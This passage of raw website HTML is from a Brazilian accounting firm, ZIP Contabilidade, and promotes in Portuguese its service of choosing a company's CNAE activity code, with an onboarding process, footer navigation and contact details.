						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1996cf2" data-id="1996cf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb5f362 elementor-widget elementor-widget-heading" data-id="bb5f362" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Seja nosso parceiro</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21adcd1 elementor-widget elementor-widget-heading" data-id="21adcd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Faça parceria conosco</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d3a2e69 elementor-widget elementor-widget-text-editor" data-id="d3a2e69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Ajudamos sua empresa sobretudo a tomar decisões estratégicas para o crescimento do negócio.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58ace55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58ace55" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fe6630b" data-id="fe6630b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-aa3f521 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="aa3f521" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Passo 1</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5e35621 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-icon-box" data-id="5e35621" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Entre em<br> contato						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						Primeiramente, agende uma reunião gratuita conosco agora mesmo.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-210e1fa" data-id="210e1fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7304341 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="7304341" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Passo 2
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f3facd4 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-icon-box" data-id="f3facd4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Proposta<br> personalizada						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						Obtenha uma solução contábil especialmente sob medida durante nosso contato.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-32fa1f6" data-id="32fa1f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c916721 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="c916721" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Passo 3
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ec70142 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-icon-box" data-id="ec70142" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Implementação <br>rápida						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						Em seguida, comece a utilizar nossos serviços na sua empresa.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c84f1fd" data-id="c84f1fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d24663e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="d24663e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Passo 4</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-da16ed8 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-icon-box" data-id="da16ed8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Suporte<br> contínuo						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						Por fim, conte sempre com nosso apoio constante e dedicado.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-998a161 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="998a161" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bb0e48" data-id="1bb0e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd16a6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd16a6f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d834167" data-id="d834167" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc999bf elementor-invisible elementor-widget elementor-widget-heading" data-id="dc999bf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Classifique suas atividades com segurança e eficiência!

</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2f5d9c elementor-invisible" data-id="e2f5d9c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea8145a elementor-widget elementor-widget-text-editor" data-id="ea8145a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>O jeito simples e, principalmente, correto de escolher sua CNAE é com o auxílio da<br />ZIP Contabilidade.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8d33a70 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8d33a70" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e60941 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e60941" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-877e40c elementor-invisible" data-id="877e40c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5c9b21 elementor-view-stacked elementor-widget-mobile__width-inherit elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e5c9b21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-bolt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Agilidade						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						Em síntese, definimos a CNAE da sua empresa em tempo recorde.<br><br>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f1a7092 elementor-align-center elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="f1a7092" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://zipcontabilidade.com.br/fale-conosco/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="mdi mdi-arrow-top-right"></i>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f74245c elementor-invisible" data-id="f74245c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1edd221 elementor-view-stacked elementor-widget-mobile__width-inherit elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1edd221" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-check-double"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Experiência						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						Temos experiência no mercado desde 1988.<br><br>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d357caf elementor-align-center elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="d357caf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://zipcontabilidade.com.br/fale-conosco/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="mdi mdi-arrow-top-right"></i>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-74ee957 elementor-invisible" data-id="74ee957" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e76c77 elementor-view-stacked elementor-widget-mobile__width-inherit elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1e76c77" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-laptop"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Economia						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						Fazemos, em suma, a escolha que otimiza seus impostos e aumenta suas receitas.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c9e3bd4 elementor-align-center elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="c9e3bd4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://zipcontabilidade.com.br/fale-conosco/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="mdi mdi-arrow-top-right"></i>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d59c8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d59c8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-150adf4 elementor-invisible" data-id="150adf4" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71c5adf elementor-widget elementor-widget-heading" data-id="71c5adf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Garanta a classificação correta para sua empresa!
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c501e34 elementor-widget elementor-widget-text-editor" data-id="c501e34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Escolha a CNAE certa desde já e maximize seus benefícios fiscais com o auxílio da ZIP Contabilidade.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5bd84dd elementor-align-center elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="5bd84dd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://wa.me/553531150085?text=Ol%C3%A1%21+Encontrei+voc%C3%AAs+atrav%C3%A9s+do+site+e+estou+interessado+em+obter+mais+informa%C3%A7%C3%B5es." target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="mdi mdi-arrow-top-right"></i>			</span>
									<span class="elementor-button-text">Quero uma consultoria</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="14395" class="elementor elementor-14395 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62485a2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62485a2d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-402f475e" data-id="402f475e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38bae8f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38bae8f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5412b057" data-id="5412b057" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39bf9d26 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="39bf9d26" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zipcontabilidade.com.br">
							<img width="1217" height="700" src="https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Logo-2-Zip-Contabilidade-em-Passos-MG.webp" class="attachment-full size-full wp-image-14354" alt="Logo 2 - Zip Contabilidade em Passos - MG" srcset="https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Logo-2-Zip-Contabilidade-em-Passos-MG.webp 1217w, https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Logo-2-Zip-Contabilidade-em-Passos-MG-300x173.webp 300w, https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Logo-2-Zip-Contabilidade-em-Passos-MG-1024x589.webp 1024w, https://zipcontabilidade.com.br/wp-content/uploads/2024/07/Logo-2-Zip-Contabilidade-em-Passos-MG-768x442.webp 768w" sizes="(max-width: 1217px) 100vw, 1217px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2aed3043" data-id="2aed3043" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7af7499 elementor-widget elementor-widget-heading" data-id="7af7499" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Siga nossas redes sociais</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f4d6ace elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f4d6ace" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-4e4a6ac" href="https://www.instagram.com/zipcontabilidade/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-animation-float elementor-repeater-item-e926cac" href="https://www.facebook.com/zipcontabilidade" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i aria-hidden="true" class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-youtube-v elementor-animation-float elementor-repeater-item-ac42037" href="https://www.youtube.com/channel/UCTmUGuNeJJDeUOggO9hKDbQ" target="_blank">
						<span class="elementor-screen-only">Icon-youtube-v</span>
						<i aria-hidden="true" class="icon icon-youtube-v"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-linkedin elementor-animation-float elementor-repeater-item-fa24cc8" href="https://www.linkedin.com/company/11734228/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Icon-linkedin</span>
						<i aria-hidden="true" class="icon icon-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a84a89 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a84a89" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7d9f764b" data-id="7d9f764b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96c0152 elementor-widget elementor-widget-heading" data-id="96c0152" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navegação</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5f8b3dfb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f8b3dfb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c7c6994 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c7c6994" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/escritorio-contabil/">

											<span class="elementor-icon-list-text">Sobre a ZIP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/manifesto/">

											<span class="elementor-icon-list-text">Manifesto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/nossa-equipe/">

											<span class="elementor-icon-list-text">Nossa Equipe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/planos/">

											<span class="elementor-icon-list-text">Planos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/fale-conosco/">

											<span class="elementor-icon-list-text">Fale Conosco</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/politica-de-privacidade/">

											<span class="elementor-icon-list-text">Política de Privacidade</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-117834ad" data-id="117834ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-108daca8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="108daca8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-beb6f70 elementor-widget elementor-widget-heading" data-id="beb6f70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Soluções</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1052376d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1052376d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/abrir-empresa/">

											<span class="elementor-icon-list-text">Abrir Empresa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/ja-tenho-empresa/">

											<span class="elementor-icon-list-text">Já Tenho Empresa</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-53f9171 elementor-widget elementor-widget-heading" data-id="53f9171" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Conteúdos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1cfbaa1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1cfbaa1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d6ffdb0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6ffdb0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/cnae/" target="_blank">

											<span class="elementor-icon-list-text">CNAE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://meinteligente.com.br/" target="_blank">

											<span class="elementor-icon-list-text">MEI Inteligente</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-10d406c6" data-id="10d406c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a8d0309 elementor-widget elementor-widget-heading" data-id="7a8d0309" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Especialidades</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7cff232 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7cff232" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c2e25c4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c2e25c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/contabilidade-para-advogados/">

											<span class="elementor-icon-list-text">Advogados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/contabilidade-para-e-commerce/">

											<span class="elementor-icon-list-text">E-commerce</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/contabilidade-para-energia-solar/">

											<span class="elementor-icon-list-text">Energia Solar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/contabilidade-para-farmacias/">

											<span class="elementor-icon-list-text">Farmácias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/contabilidade-para-glp/">

											<span class="elementor-icon-list-text">GLP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/contabilidade-para-oticas/">

											<span class="elementor-icon-list-text">Óticas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/contabilidade-para-postos-de-combustivel/">

											<span class="elementor-icon-list-text">Postos de Combustível </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/contabilidade-para-profissionais-da-saude/">

											<span class="elementor-icon-list-text">Profissionais da Saúde</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/contabilidade-para-representantes-comerciais/">

											<span class="elementor-icon-list-text">Representantes Comerciais</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-72afafd4" data-id="72afafd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f488ace elementor-widget elementor-widget-heading" data-id="f488ace" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contato</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-44eb5fa0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="44eb5fa0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2465307d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2465307d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://wa.me/553531150085?text=Ol%C3%A1%21+Encontrei+voc%C3%AAs+atrav%C3%A9s+do+site+e+estou+interessado+em+obter+mais+informa%C3%A7%C3%B5es." target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-whatsapp-2"></i>						</span>
										<span class="elementor-icon-list-text">(35) 3115-0085</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contato@zipcontabilidade.com.br" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email1"></i>						</span>
										<span class="elementor-icon-list-text">contato@zipcontabilidade.com.br</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/fale-conosco/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Unidade</strong><BR>Passos - MG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/fale-conosco/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Unidade</strong><BR>Pratápolis - MG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/fale-conosco/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Unidade</strong><BR>Itaú de Minas - MG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zipcontabilidade.com.br/fale-conosco/">

